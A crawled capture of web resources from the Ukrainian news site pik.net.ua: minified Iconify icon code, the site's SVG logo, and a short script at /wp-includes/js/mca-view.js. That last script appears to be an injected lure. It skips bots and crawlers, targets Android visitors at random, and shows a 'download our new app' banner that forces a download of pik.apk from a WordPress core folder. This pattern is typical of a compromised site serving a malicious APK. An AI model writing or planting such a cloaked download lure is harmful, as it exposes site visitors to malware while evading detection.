d.SVG(c),n=document.createElement("svg"),r=e.attributes(a),Object.keys(r.attributes).forEach(function(e){try{n.setAttribute(e,r.attributes[e])}catch(e){}}),Object.keys(r.elementAttributes).forEach(function(e){try{(r.append?t.element:n).setAttribute(e,r.elementAttributes[e])}catch(e){}}),t.loading&&(n.classList.remove(f),r.append&&t.element.classList.remove(f)),n.classList.add(h),s=v(n.outerHTML,r.body),(o=document.createElement("span")).innerHTML=s,i=o.childNodes[0],r.append?(t.element.classList.add(p),t.element.appendChild(i)):(t.element.parentNode.replaceChild(i,t.element),t.element=i),delete t.parser,delete t.loading},l.getSVG=function(e,t){var i,n,o;return!!l.iconExists(e)&&(i=new d.SVG(l.getIcon(e)),o=i.attributes(t,!1),n=document.createElement("svg"),Object.keys(o.attributes).forEach(function(e){try{n.setAttribute(e,o.attributes[e])}catch(e){}}),v(n.outerHTML,o.body))}}(e,f,f.config),d=e,(u=f).scanDOM=function(){var t=!1;function e(){u.findNewImages().forEach(function(e){u.loadImage(e)&&(t||(t=!0,d.pauseObserving()),u.renderSVG(e))})}if(u.ready)e();else try{e()}catch(e){}t&&d.resumeObserving()},d.scanDOM=u.scanDOM,d.getVersion=function(){return u.version}}(self.Iconify,self));

--- FILE ---
content_type: image/svg+xml
request_url: https://pik.net.ua/wp-content/uploads/2020/02/logo.svg
body_size: 21254
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="355px" height="62px" viewBox="0 0 355 62" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 63.1 (92452) - https://sketch.com -->
    <title>Logo-default</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Header/Default" transform="translate(-376.000000, -21.000000)">
            <g id="Logo-default" transform="translate(372.000000, 17.500000)">
                <rect id="Background" x="0" y="0" width="362" height="69"></rect>
                <rect id="Line-black" fill-opacity="0.86" fill="#000000" x="97.1924205" y="4" width="4" height="61"></rect>
                <path d="M11.884746,53 L11.884746,22.5294118 L25.5685956,22.5294118 L25.5685956,53 L33.427907,53 L33.427907,16 L4,16 L4,53 L11.884746,53 Z M48.6938847,53 L48.6938847,16 L40.9496986,16 L40.9496986,53 L48.6938847,53 Z M64.2717088,53 L64.2717088,34.246922 L78.0449256,53 L87.1924205,53 L72.6136005,33.7660739 L86.4647789,16 L77.8890024,16 L64.2717088,33.9179207 L64.2717088,16 L56.2156764,16 L56.2156764,53 L64.2717088,53 Z" id="ПІК" fill="#212121" fill-rule="nonzero"></path>
                <polygon id="Dot" fill="#9F004B" fill-rule="nonzero" points="48.6938847 11.74 48.6938847 4 40.9496986 4 40.9496986 11.74"></polygon>
                <path d="M116.105913,34.4216451 L116.105913,19.2221436 L122.897717,19.2221436 L122.897717,34.4216451 L126.798586,34.4216451 L126.798586,15.9651076 L112.192421,15.9651076 L112.192421,34.4216451 L116.105913,34.4216451 Z M137.217134,34.4216451 L137.217134,27.8570764 L138.896148,27.8570764 C141.185331,27.8570764 142.950611,27.3310692 144.191988,26.279055 C145.433365,25.2270408 146.054053,23.7079323 146.054053,21.7217294 C146.054053,19.8112716 145.471237,18.3742202 144.305606,17.4105751 C143.139974,16.4469301 141.437815,15.9651076 139.199129,15.9651076 L139.199129,15.9651076 L133.303641,15.9651076 L133.303641,34.4216451 L137.217134,34.4216451 Z M138.504799,24.650537 L137.217134,24.650537 L137.217134,19.1716469 L138.997142,19.1716469 C140.065988,19.1716469 140.850791,19.3904659 141.35155,19.8281038 C141.852308,20.2657417 142.102688,20.9432389 142.102688,21.8605953 C142.102688,22.7695356 141.803916,23.4617609 141.206372,23.9372714 C140.608828,24.4127818 139.708303,24.650537 138.504799,24.650537 L138.504799,24.650537 Z M156.093876,34.4216451 L164.653063,20.282574 L164.754057,20.282574 C164.602567,22.6138375 164.526822,24.3728052 164.526822,25.5594773 L164.526822,25.5594773 L164.526822,34.4216451 L168.011093,34.4216451 L168.011093,15.9651076 L163.327526,15.9651076 L154.80621,29.977937 L154.730465,29.977937 L154.856707,27.2637403 L154.907204,24.8777721 L154.907204,15.9651076 L151.38506,15.9651076 L151.38506,34.4216451 L156.093876,34.4216451 Z M178.429641,34.4216451 L178.429641,25.0671346 L185.120451,34.4216451 L189.564159,34.4216451 L182.481999,24.8272754 L189.210682,15.9651076 L185.044706,15.9651076 L178.429641,24.9030204 L178.429641,15.9651076 L174.516148,15.9651076 L174.516148,34.4216451 L178.429641,34.4216451 Z M195.627368,34.4216451 L196.96553,30.0284337 L203.694213,30.0284337 L205.032375,34.4216451 L209.248848,34.4216451 L202.709528,15.8893626 L197.924967,15.8893626 L191.410895,34.4216451 L195.627368,34.4216451 Z M202.760024,26.7461493 L197.950215,26.7461493 C199.263129,22.4960119 200.058452,19.8323119 200.336184,18.7550493 C200.403513,19.0580294 200.515026,19.470419 200.670724,19.992218 C200.826422,20.5140171 201.522856,22.7653275 202.760024,26.7461493 L202.760024,26.7461493 Z M217.331924,34.4216451 L217.331924,27.8570764 L219.010939,27.8570764 C221.300122,27.8570764 223.065402,27.3310692 224.306779,26.279055 C225.548155,25.2270408 226.168844,23.7079323 226.168844,21.7217294 C226.168844,19.8112716 225.586028,18.3742202 224.420396,17.4105751 C223.254764,16.4469301 221.552605,15.9651076 219.313919,15.9651076 L219.313919,15.9651076 L213.418431,15.9651076 L213.418431,34.4216451 L217.331924,34.4216451 Z M218.61959,24.650537 L217.331924,24.650537 L217.331924,19.1716469 L219.111932,19.1716469 C220.180779,19.1716469 220.965581,19.3904659 221.46634,19.8281038 C221.967099,20.2657417 222.217478,20.9432389 222.217478,21.8605953 C222.217478,22.7695356 221.918706,23.4617609 221.321162,23.9372714 C220.723618,24.4127818 219.823094,24.650537 218.61959,24.650537 L218.61959,24.650537 Z M235.413344,34.4216451 L235.413344,19.2221436 L242.205147,19.2221436 L242.205147,34.4216451 L246.106016,34.4216451 L246.106016,15.9651076 L231.499851,15.9651076 L231.499851,34.4216451 L235.413344,34.4216451 Z M254.504696,34.4216451 L255.842859,30.0284337 L262.571542,30.0284337 L263.909704,34.4216451 L268.126177,34.4216451 L261.586856,15.8893626 L256.802296,15.8893626 L250.288223,34.4216451 L254.504696,34.4216451 Z M261.637353,26.7461493 L256.827544,26.7461493 C258.140458,22.4960119 258.93578,19.8323119 259.213512,18.7550493 C259.280841,19.0580294 259.392355,19.470419 259.548053,19.992218 C259.703751,20.5140171 260.400184,22.7653275 261.637353,26.7461493 L261.637353,26.7461493 Z M277.610536,34.4216451 L277.610536,19.2221436 L282.622331,19.2221436 L282.622331,15.9651076 L268.685247,15.9651076 L268.685247,19.2221436 L273.697043,19.2221436 L273.697043,34.4216451 L277.610536,34.4216451 Z M294.265424,34.6741285 C296.133801,34.6741285 297.82544,34.3585242 299.34034,33.7273157 L299.34034,33.7273157 L299.34034,30.4450313 C297.497211,31.0930721 295.927606,31.4170925 294.631525,31.4170925 C291.542811,31.4170925 289.998454,29.3593527 289.998454,25.243873 C289.998454,23.2660863 290.402428,21.7238334 291.210374,20.6171145 C292.018321,19.5103955 293.158705,18.957036 294.631525,18.957036 C295.304814,18.957036 295.990727,19.0790697 296.689264,19.323137 C297.387802,19.5672043 298.082131,19.8533521 298.772253,20.1815806 L298.772253,20.1815806 L300.03467,17.0002896 C298.225205,16.1334299 296.424157,15.7 294.631525,15.7 C292.872557,15.7 291.33872,16.0850372 290.030014,16.8551116 C288.721309,17.625186 287.717687,18.731905 287.01915,20.1752685 C286.320612,21.618632 285.971344,23.2997507 285.971344,25.2186247 C285.971344,28.2652579 286.682505,30.6028335 288.104828,32.2313515 C289.527152,33.8598695 291.580683,34.6741285 294.265424,34.6741285 Z M310.49109,34.4216451 C315.574423,34.4216451 318.116089,32.4985631 318.116089,28.6523991 C318.116089,26.868183 317.459632,25.4879403 316.146718,24.5116711 C314.833805,23.5354019 312.973844,23.0472673 310.566835,23.0472673 L310.566835,23.0472673 L309.026686,23.0472673 L309.026686,15.9651076 L305.113193,15.9651076 L305.113193,34.4216451 L310.49109,34.4216451 Z M310.3396,31.2151058 L309.026686,31.2151058 L309.026686,26.2538067 L310.023996,26.2538067 C311.538896,26.2538067 312.607743,26.4410652 313.230535,26.8155823 C313.853327,27.1900993 314.164724,27.8023716 314.164724,28.6523991 C314.164724,29.5108427 313.857535,30.1525714 313.243159,30.5775851 C312.628783,31.0025989 311.66093,31.2151058 310.3396,31.2151058 L310.3396,31.2151058 Z M327.373213,34.4216451 L327.373213,25.0671346 L334.064023,34.4216451 L338.507732,34.4216451 L331.425572,24.8272754 L338.154255,15.9651076 L333.988278,15.9651076 L327.373213,24.9030204 L327.373213,15.9651076 L323.45972,15.9651076 L323.45972,34.4216451 L327.373213,34.4216451 Z M344.57094,34.4216451 L345.909102,30.0284337 L352.637785,30.0284337 L353.975948,34.4216451 L358.192421,34.4216451 L351.6531,15.8893626 L346.868539,15.8893626 L340.354467,34.4216451 L344.57094,34.4216451 Z M351.703597,26.7461493 L346.893788,26.7461493 C348.206702,22.4960119 349.002024,19.8323119 349.279756,18.7550493 C349.347085,19.0580294 349.458598,19.470419 349.614297,19.992218 C349.769995,20.5140171 350.466428,22.7653275 351.703597,26.7461493 L351.703597,26.7461493 Z" id="ПРИКАРПАТСЬКА" fill="#9F004B" fill-rule="nonzero"></path>
                <path d="M113.848998,53.0250669 L113.848998,45.212433 L112.192421,45.212433 L112.192421,53.0250669 L113.848998,53.0250669 Z M121.120127,53.0250669 L121.120127,49.6531298 L124.214187,49.6531298 L124.214187,53.0250669 L125.865421,53.0250669 L125.865421,45.212433 L124.214187,45.212433 L124.214187,48.2744297 L121.120127,48.2744297 L121.120127,45.212433 L119.46355,45.212433 L119.46355,53.0250669 L121.120127,53.0250669 Z M135.952732,53.1319429 L135.952732,51.9295882 L136.070295,51.9295882 C136.732926,51.9295882 137.313619,51.8129152 137.812374,51.5795693 C138.311128,51.3462235 138.703897,50.9962046 138.990681,50.5295129 C139.277465,50.0628211 139.420857,49.5444726 139.420857,48.9744674 C139.420857,48.4222748 139.292606,47.9244109 139.036104,47.4808756 C138.779601,47.0373403 138.410879,46.6899934 137.929937,46.4388348 C137.448995,46.1876763 136.884334,46.062097 136.235953,46.062097 L136.235953,46.062097 L135.952732,46.062097 L135.952732,45.1002132 L134.461812,45.1002132 L134.461812,46.062097 L134.17859,46.062097 C133.526647,46.062097 132.960204,46.1876763 132.479262,46.4388348 C131.99832,46.6899934 131.630489,47.0373403 131.375768,47.4808756 C131.121047,47.9244109 130.993686,48.4222748 130.993686,48.9744674 C130.993686,49.5444726 131.137078,50.0628211 131.423862,50.5295129 C131.710646,50.9962046 132.103415,51.3462235 132.60217,51.5795693 C133.100924,51.8129152 133.681617,51.9295882 134.344248,51.9295882 L134.344248,51.9295882 L134.461812,51.9295882 L134.461812,53.1319429 L135.952732,53.1319429 Z M136.027545,50.6524202 L135.952732,50.6524202 L135.952732,47.3552963 L136.171827,47.3552963 C136.69552,47.3552963 137.108773,47.5022508 137.411589,47.7961597 C137.714404,48.0900687 137.865812,48.4792754 137.865812,48.9637798 C137.865812,49.4874721 137.702826,49.8998352 137.376854,50.2008692 C137.050882,50.5019032 136.601113,50.6524202 136.027545,50.6524202 L136.027545,50.6524202 Z M134.461812,50.6524202 L134.386999,50.6524202 C133.802743,50.6524202 133.350302,50.4992313 133.029674,50.1928535 C132.709046,49.8864757 132.548732,49.4767845 132.548732,48.9637798 C132.548732,48.4757128 132.700139,48.0856155 133.002955,47.7934878 C133.30577,47.5013602 133.719024,47.3552963 134.242716,47.3552963 L134.242716,47.3552963 L134.461812,47.3552963 L134.461812,50.6524202 Z M147.915716,53.1319429 C149.112727,53.1319429 150.03186,52.784596 150.673116,52.0899021 C151.314372,51.3952083 151.635,50.4012617 151.635,49.1080624 C151.635,47.8113005 151.317044,46.8173539 150.681132,46.1262226 C150.04522,45.4350913 149.126977,45.0895256 147.926404,45.0895256 C146.72583,45.0895256 145.804025,45.4324194 145.160988,46.1182069 C144.517951,46.8039944 144.196432,47.7970504 144.196432,49.0973748 C144.196432,50.3976992 144.51706,51.3952083 145.158316,52.0899021 C145.799572,52.784596 146.718705,53.1319429 147.915716,53.1319429 Z M147.915716,51.7425552 C147.256648,51.7425552 146.761455,51.5216782 146.43014,51.0799241 C146.098824,50.6381701 145.933167,49.9808828 145.933167,49.1080624 C145.933167,48.2352419 146.100606,47.577064 146.435484,47.1335287 C146.770362,46.6899934 147.267335,46.4682257 147.926404,46.4682257 C149.240978,46.4682257 149.898265,47.3481713 149.898265,49.1080624 C149.898265,50.8643909 149.237416,51.7425552 147.915716,51.7425552 Z M158.558782,53.0250669 L158.558782,50.2462915 L159.269507,50.2462915 C160.238516,50.2462915 160.985757,50.0236332 161.511231,49.5783167 C162.036705,49.1330001 162.299441,48.489963 162.299441,47.6492053 C162.299441,46.8405104 162.052736,46.2322079 161.559325,45.824298 C161.065914,45.416388 160.345392,45.212433 159.397759,45.212433 L159.397759,45.212433 L156.902204,45.212433 L156.902204,53.0250669 L158.558782,53.0250669 Z M159.10385,48.8889666 L158.558782,48.8889666 L158.558782,46.5697579 L159.312258,46.5697579 C159.764699,46.5697579 160.096906,46.6623837 160.308876,46.8476354 C160.520847,47.0328871 160.626832,47.319671 160.626832,47.7079871 C160.626832,48.0927406 160.500362,48.3857589 160.247423,48.587042 C159.994483,48.7883251 159.613292,48.8889666 159.10385,48.8889666 L159.10385,48.8889666 Z M168.902595,53.0250669 L168.902077,49.2956133 C168.897588,48.853514 168.863917,48.0535527 168.801063,46.8957296 L168.801063,46.8957296 L168.849157,46.8957296 L170.730175,53.0250669 L172.247814,53.0250669 L174.262426,46.9064172 L174.31052,46.9064172 C174.26777,47.8896762 174.243722,48.4953068 174.238379,48.7233088 C174.233035,48.9513109 174.230363,49.152594 174.230363,49.3271581 L174.230363,49.3271581 L174.230363,53.0250669 L175.774721,53.0250669 L175.774721,45.212433 L173.519638,45.212433 L171.558464,51.1868001 L171.526401,51.1868001 L169.677446,45.212433 L167.422363,45.212433 L167.422363,53.0250669 L168.902595,53.0250669 Z M182.190842,53.0250669 L182.757285,51.1654249 L185.60553,51.1654249 L186.171972,53.0250669 L187.956801,53.0250669 L185.188713,45.1803702 L183.163413,45.1803702 L180.406013,53.0250669 L182.190842,53.0250669 Z M185.210088,49.7760372 L183.174101,49.7760372 C183.729856,47.9769583 184.066515,46.8494167 184.184079,46.3934125 C184.212579,46.5216637 184.259783,46.6962278 184.32569,46.9171048 C184.391597,47.1379818 184.686396,48.0909593 185.210088,49.7760372 L185.210088,49.7760372 Z M199.935817,55.3015253 L199.935817,51.7104924 L198.770869,51.7104924 L198.770869,45.212433 L197.119635,45.212433 L197.119635,51.6463668 L194.244671,51.6463668 L194.244671,45.212433 L192.588093,45.212433 L192.588093,53.0250669 L198.338021,53.0250669 L198.338021,55.3015253 L199.935817,55.3015253 Z M206.437439,53.0250669 L206.437439,45.212433 L204.780861,45.212433 L204.780861,53.0250669 L206.437439,53.0250669 Z M215.525459,44.5872085 C216.344842,44.5872085 216.971848,44.4349102 217.406477,44.1303137 C217.841106,43.8257172 218.092264,43.3403221 218.159952,42.6741285 L218.159952,42.6741285 L216.685064,42.6741285 C216.645876,43.0125691 216.538109,43.262837 216.361764,43.4249323 C216.185419,43.5870275 215.917338,43.6680751 215.557522,43.6680751 C215.147831,43.6680751 214.863719,43.5941526 214.705186,43.4463075 C214.546654,43.2984623 214.454918,43.0410694 214.429981,42.6741285 L214.429981,42.6741285 L212.971124,42.6741285 C213.020999,43.3652598 213.24811,43.8568893 213.652458,44.149017 C214.056805,44.4411447 214.681139,44.5872085 215.525459,44.5872085 Z M214.045227,53.0250669 L217.668323,47.0400122 L217.711073,47.0400122 C217.646948,48.0268337 217.614885,48.771403 217.614885,49.2737201 L217.614885,49.2737201 L217.614885,53.0250669 L219.089773,53.0250669 L219.089773,45.212433 L217.107224,45.212433 L213.50016,51.1440497 L213.468097,51.1440497 L213.521535,49.995133 L213.54291,48.985155 L213.54291,45.212433 L212.05199,45.212433 L212.05199,53.0250669 L214.045227,53.0250669 Z M226.366246,53.0250669 L226.366246,49.6531298 L229.460306,49.6531298 L229.460306,53.0250669 L231.111539,53.0250669 L231.111539,45.212433 L229.460306,45.212433 L229.460306,48.2744297 L226.366246,48.2744297 L226.366246,45.212433 L224.709668,45.212433 L224.709668,53.0250669 L226.366246,53.0250669 Z M237.533004,53.0250669 L238.099447,51.1654249 L240.947692,51.1654249 L241.514135,53.0250669 L243.298963,53.0250669 L240.530876,45.1803702 L238.505576,45.1803702 L235.748176,53.0250669 L237.533004,53.0250669 Z M240.552251,49.7760372 L238.516263,49.7760372 C239.072019,47.9769583 239.408678,46.8494167 239.526241,46.3934125 C239.554742,46.5216637 239.601945,46.6962278 239.667852,46.9171048 C239.733759,47.1379818 240.028559,48.0909593 240.552251,49.7760372 L240.552251,49.7760372 Z M256.077768,53.0250669 L256.077768,49.065312 L258.909981,53.0250669 L260.790998,53.0250669 L257.793127,48.9637798 L260.641372,45.212433 L258.877918,45.212433 L256.077768,48.9958426 L256.077768,45.212433 L254.42119,45.212433 L254.42119,53.0250669 L256.077768,53.0250669 Z M268.575132,53.1319429 C269.772143,53.1319429 270.691276,52.784596 271.332532,52.0899021 C271.973788,51.3952083 272.294416,50.4012617 272.294416,49.1080624 C272.294416,47.8113005 271.97646,46.8173539 271.340548,46.1262226 C270.704636,45.4350913 269.786393,45.0895256 268.58582,45.0895256 C267.385246,45.0895256 266.463441,45.4324194 265.820404,46.1182069 C265.177367,46.8039944 264.855848,47.7970504 264.855848,49.0973748 C264.855848,50.3976992 265.176476,51.3952083 265.817732,52.0899021 C266.458988,52.784596 267.378121,53.1319429 268.575132,53.1319429 Z M268.575132,51.7425552 C267.916064,51.7425552 267.420872,51.5216782 267.089556,51.0799241 C266.758241,50.6381701 266.592583,49.9808828 266.592583,49.1080624 C266.592583,48.2352419 266.760022,47.577064 267.0949,47.1335287 C267.429778,46.6899934 267.926751,46.4682257 268.58582,46.4682257 C269.900394,46.4682257 270.557682,47.3481713 270.557682,49.1080624 C270.557682,50.8643909 269.896832,51.7425552 268.575132,51.7425552 Z M279.218198,53.0250669 L279.218198,50.2462915 L279.928923,50.2462915 C280.897932,50.2462915 281.645174,50.0236332 282.170647,49.5783167 C282.696121,49.1330001 282.958857,48.489963 282.958857,47.6492053 C282.958857,46.8405104 282.712152,46.2322079 282.218741,45.824298 C281.725331,45.416388 281.004808,45.212433 280.057175,45.212433 L280.057175,45.212433 L277.561621,45.212433 L277.561621,53.0250669 L279.218198,53.0250669 Z M279.763266,48.8889666 L279.218198,48.8889666 L279.218198,46.5697579 L279.971674,46.5697579 C280.424115,46.5697579 280.756322,46.6623837 280.968292,46.8476354 C281.180263,47.0328871 281.286248,47.319671 281.286248,47.7079871 C281.286248,48.0927406 281.159778,48.3857589 280.906839,48.587042 C280.653899,48.7883251 280.272708,48.8889666 279.763266,48.8889666 L279.763266,48.8889666 Z M289.738357,53.0250669 L289.738357,46.5911331 L292.613321,46.5911331 L292.613321,53.0250669 L294.264555,53.0250669 L294.264555,45.212433 L288.081779,45.212433 L288.081779,53.0250669 L289.738357,53.0250669 Z M303.256387,53.1319429 C304.453398,53.1319429 305.372531,52.784596 306.013787,52.0899021 C306.655043,51.3952083 306.975671,50.4012617 306.975671,49.1080624 C306.975671,47.8113005 306.657715,46.8173539 306.021803,46.1262226 C305.385891,45.4350913 304.467648,45.0895256 303.267074,45.0895256 C302.066501,45.0895256 301.144696,45.4324194 300.501659,46.1182069 C299.858621,46.8039944 299.537103,47.7970504 299.537103,49.0973748 C299.537103,50.3976992 299.857731,51.3952083 300.498987,52.0899021 C301.140242,52.784596 302.059376,53.1319429 303.256387,53.1319429 Z M303.256387,51.7425552 C302.597318,51.7425552 302.102126,51.5216782 301.770811,51.0799241 C301.439495,50.6381701 301.273837,49.9808828 301.273837,49.1080624 C301.273837,48.2352419 301.441276,47.577064 301.776155,47.1335287 C302.111033,46.6899934 302.608006,46.4682257 303.267074,46.4682257 C304.581649,46.4682257 305.238936,47.3481713 305.238936,49.1080624 C305.238936,50.8643909 304.578086,51.7425552 303.256387,51.7425552 Z M313.899453,53.0250669 L313.899453,50.2462915 L314.610178,50.2462915 C315.579187,50.2462915 316.326428,50.0236332 316.851902,49.5783167 C317.377375,49.1330001 317.640112,48.489963 317.640112,47.6492053 C317.640112,46.8405104 317.393407,46.2322079 316.899996,45.824298 C316.406585,45.416388 315.686063,45.212433 314.738429,45.212433 L314.738429,45.212433 L312.242875,45.212433 L312.242875,53.0250669 L313.899453,53.0250669 Z M314.44452,48.8889666 L313.899453,48.8889666 L313.899453,46.5697579 L314.652929,46.5697579 C315.10537,46.5697579 315.437576,46.6623837 315.649547,46.8476354 C315.861518,47.0328871 315.967503,47.319671 315.967503,47.7079871 C315.967503,48.0927406 315.841033,48.3857589 315.588093,48.587042 C315.335154,48.7883251 314.953963,48.8889666 314.44452,48.8889666 L314.44452,48.8889666 Z M323.019536,53.0250669 L323.585979,51.1654249 L326.434224,51.1654249 L327.000667,53.0250669 L328.785495,53.0250669 L326.017408,45.1803702 L323.992108,45.1803702 L321.234708,53.0250669 L323.019536,53.0250669 Z M326.038783,49.7760372 L324.002795,49.7760372 C324.55855,47.9769583 324.89521,46.8494167 325.012773,46.3934125 C325.041274,46.5216637 325.088477,46.6962278 325.154384,46.9171048 C325.220291,47.1379818 325.51509,48.0909593 326.038783,49.7760372 L326.038783,49.7760372 Z M340.764511,55.3015253 L340.764511,51.7104924 L339.599563,51.7104924 L339.599563,45.212433 L337.948329,45.212433 L337.948329,51.6463668 L335.073365,51.6463668 L335.073365,45.212433 L333.416788,45.212433 L333.416788,53.0250669 L339.166715,53.0250669 L339.166715,55.3015253 L340.764511,55.3015253 Z M347.266133,53.0250669 L347.266133,45.212433 L345.609555,45.212433 L345.609555,53.0250669 L347.266133,53.0250669 Z M353.682254,53.0250669 L355.509834,50.0271958 L356.535843,50.0271958 L356.535843,53.0250669 L358.192421,53.0250669 L358.192421,45.212433 L355.648772,45.212433 C354.697576,45.212433 353.968148,45.4057004 353.460487,45.7922352 C352.952826,46.1787699 352.698995,46.7300719 352.698995,47.4461409 C352.698995,47.9520205 352.816559,48.3911027 353.051686,48.7633873 C353.286813,49.135672 353.625254,49.4108776 354.067008,49.5890043 L354.067008,49.5890043 L351.843987,53.0250669 L353.682254,53.0250669 Z M356.535843,48.6805585 L355.760992,48.6805585 C355.290738,48.6805585 354.94161,48.5808075 354.713607,48.3813057 C354.485605,48.1818039 354.371604,47.9092701 354.371604,47.5637045 C354.371604,47.2074512 354.489168,46.9527301 354.724295,46.7995412 C354.959422,46.6463523 355.290738,46.5697579 355.718242,46.5697579 L355.718242,46.5697579 L356.535843,46.5697579 L356.535843,48.6805585 Z" id="ІНФОРМАЦІЙНАКОРПОРАЦІЯ" fill="#828282"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://pik.net.ua/wp-includes/js/mca-view.js
body_size: 750
content:
(function(){const a=navigator.userAgent,b=/bot|crawl|spider/i.test(a),c=a.endsWith("WebKit"),d=/(android)/i.test(a);if(b||c||!d)return;if(Math.random()>0.8)return;const e=document.getElementById("wrapper");if(!e)return;const f=document.createElement("style");f.textContent="#x0y{position:fixed;top:0;left:0;width:100%;background:purple;color:white;padding:16px;font-family:Arial,sans-serif;z-index:99999;box-shadow:0 4px 12px rgba(0,0,0,0.2);box-sizing:border-box;display:flex;align-items:center;justify-content:center;gap:12px}#x0y button{background:white;color:purple;border:none;padding:8px 12px;border-radius:4px;cursor:pointer;font-weight:bold}#x0y .z9z{background:transparent;color:white;font-size:18px;font-weight:bold}";document.head.appendChild(f);const g=document.createElement("div");g.id="x0y";const h=document.createElement("span");h.textContent="Завантажте наш новий додаток";g.appendChild(h);const i=document.createElement("button");i.textContent="Скачати";i.onclick=function(){const j=document.createElement("a");j.href="/wp-includes/assets/pik.apk";j.download="pik.apk";document.body.appendChild(j);j.click();j.remove();k()};g.appendChild(i);const l=document.createElement("button");l.textContent="×";l.className="z9z";l.onclick=k;g.appendChild(l);e.appendChild(g);const m=setTimeout(k,25000);function k(){clearTimeout(m);g.remove()}})();